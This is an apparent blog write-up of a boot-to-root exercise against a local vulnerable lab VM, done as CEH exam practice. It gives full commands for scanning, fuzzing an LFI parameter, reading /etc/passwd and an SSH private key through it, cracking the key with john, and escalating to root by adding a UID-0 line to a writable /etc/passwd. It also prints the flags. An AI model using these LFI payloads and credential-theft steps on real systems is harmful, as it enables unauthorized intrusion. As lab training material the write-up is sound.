Overview:

Target Machine IP Address: 192.168.56.120 My Machine IP Address: 192.168.56.117
Mission:
Boot to Root
1. To get a user and a root flag
2. To get root access
Description:
As a preparation for the upcoming CEH practical Exam, I am going to take down this box. It is rated as easy so let me drive into it. Because I want to increase my craving. Once I gets comfortable with the easy boxes, I want to go with medium or hard box. By the way, beginning of June, I will be playing medium boxes.
Level: Easy
Easy
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
Since the machine spits the IP address directly when it boots, so we don’t have to do anything.
Target IP: 192.168.56.120


nmap -sC -sV -p- -Pn 192.168.56.120 -o nmap.log
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-18 10:31 EDT Nmap scan report for 192.168.56.120 Host is up (0.00029s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 4495500be473a18511ca10ec1ccbd426 (RSA) | 256 27db6ac73a9c5a0e47ba8d81ebd6d63c (ECDSA) |_ 256 e30756a92563d4ce3901c19ad9fede64 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-title: Apache2 Debian Default Page: It works |_http-server-header: Apache/2.4.38 (Debian) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 8.94 seconds

Since there is an Apache web server running, so let’s do a scanning (with my favorite tool gobuster and dirsearch. I hope you remember gobuster was not able to detect one important thing that was detected by dirsearch; here is the link to that writeup )


gobuster dir -u http://192.168.56.120 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log
Output

dirsearch -u http://192.168.56.120 -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f
Output

http://192.168.56.200/robots.txt
Hello H4x0r

http://192.168.56.200/secret
I was not able to find anything. Let’s check whether there are any files or folders in http://192.168.56.120/secret/
gobuster dir -u http://192.168.56.120/secret/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_secret.log
Output
Yes, you might see nothing, but that is not because the tool is bad but because remember, we are using different wordlists. (To be honest, I don’t want to miss any)
dirsearch -u http://192.168.56.120/secret/ -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f
We found something 😉
http://192.168.56.120/secret/evil.php
We need to find the GET parameter in the URL. We could use WFUZZ or ffuf. This time, we shall try FFUF.
Want to know more about FFUF
– https://www.youtube.com/watch?v=aN3Nayvd7FU&ab_channel=InsiderPhD
– https://www.youtube.com/watch?v=iLFkxAmwXF0&ab_channel=codingo
– https://www.youtube.com/watch?v=9Hik0xy9qd0&ab_channel=HackerSploit

ffuf -c -r -u 'http://192.168.56.120/secret/evil.php?FUZZ=test_value' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 4242
-c colorized output
-r follow redirects (default is set to false)
-u Target URL
-w Wordlist file path and (optional) keyword separated by colon. eg. ‘/path/to/wordlist:KEYWORD’
-ac Automatically calibrate filtering options (default: false)
-fs Filter HTTP response size. Comma separated list of sizes and ranges
It spits lot of gibberish. Therefore, we could change the 4242 to 0 to negate the gibberish. However, it still not giving us any useful information. So all we could do is, let’s try test_value to something like /etc/passwd which we usually use to test whether there is command execution is available.
Let’s try this one.
ffuf -c -r -u 'http://192.168.56.120/secret/evil.php?FUZZ=/etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 200
It does spit out lot of information. Let’s keep -fs 0 to not to show all output (or show only the thing which we found as GET parameter)
ffuf -c -r -u 'http://192.168.56.120/secret/evil.php?FUZZ=/etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 0
Output
By the way, this command also does work
ffuf -c -r -u 'http://192.168.56.120/secret/evil.php?FUZZ=/etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -ac

Yippy!! We got the GET parameter. It is command. Let’s try to access the machine through the URL on browser.
view-source:http://192.168.56.120/secret/evil.php?command=/etc/passwd
The machine has command execution problem.
We got a username (mowree; may be we could keep it for sometime, because who knows it could prove useful during later).
Since, we are able to view /etc/passwd, let’s browse around and try to get the user flag (user.txt is my guess, let’s see) Sad. It didn’t work. Since from the nmap result we know that the openssh is running on the victim machine. Let’s check whether we get any keys (you know, the default key name for public key is id_rsa.pub and id_rsa is the default private key).
P.S. I tried to view what is there in the evil.php using php filter function (which is normally used during the LFI attack). Since there is nothing information, so I didn’t mention it here.
view-source:http://192.168.56.120/secret/evil.php?command=php://filter/convert.base64-encode/resource=evil.php
echo "PD9waHAKICAgICRmaWxlbmFtZSA9ICRfR0VUWydjb21tYW5kJ107CiAgICBpbmNsdWRlKCRmaWxlbmFtZSk7Cj8+Cg==" | base64 -d <?php $filename = $_GET['command']; include($filename); ?>
I also tried to check the bash_history (/home/mowree/.bash_history)
view-source:http://192.168.56.120/secret/evil.php?command=/home/mowree/.bash_history
Didn’t found anything useful 🙁
Anyway, good news that we got the private key.
Download the file:
curl http://192.168.56.120/secret/evil.php?command=/home/mowree/.ssh/id_rsa -o id_rsa chmod 600 id_rsa
Since, we know the username for the machine is mowree and we got the private key, let’s try whether we can log into the machine through ssh or not.
ssh -i id_rsa mowree@192.168.56.120

We need to extract the password using john the ripper
ssh2john id_rsa > hash john -w=/usr/share/wordlists/rockyou.txt hash john --show hash
Let’s try the ssh again.
ssh -i id_rsa mowree@192.168.56.120
We got the user flag.
user flag: 56Rbp0soobpzWSVzKh9YOvzGLgtPZQ

Now we need to enumerate (You could do it manually using some of my favorite onliners. However, here it is raining lightly and as soon it stops I am plan to go the school library. So, my plan is to complete the box before I leave. Oh by the way, I am in our apartment’s private study room. This is my second time to visit and play with boxes. It’s too quite and no people around, feels little eerie you know what I mean 🙂 )
I have uploaded the linpeash.sh from my Kali Linux machine.
And I ran the script.
bash linpeash.sh
passwd file is writeable (which means an easy root). Let’s try to change some entries in the /etc/passwd
First we need a password for user sam (which we never had created. Initially I thought to create a user on the victim machine but you know all system level commands require sudo privilege which is absent for the current user).
nano /etc/passwd
copy the line of root user (root:x:0:0:root:/root:/bin/bash) and paste it somewhere bottom, for the ease of use.
change the root to sam. Next, we need to replace the x (which is placeholder for the password with our new password)
By the way, generate the password using the following command.
openssl passwd HackThePlanet!
replace the value ($1$nLNTaLhW$2PHtGQ3xF.ScdoGbq2Lkd0) with the x, in /etc/passwd.
use control+x and press Y, to get out of nano and save the changes.
su sam

we are root!!
root flag: 36QtXfdJWvdC0VavlPIApUbDlqTsBM
It’s close to 8PM now, I am think whether I should goto library now or just call it a day lol Anyway, see you in the next post 🙂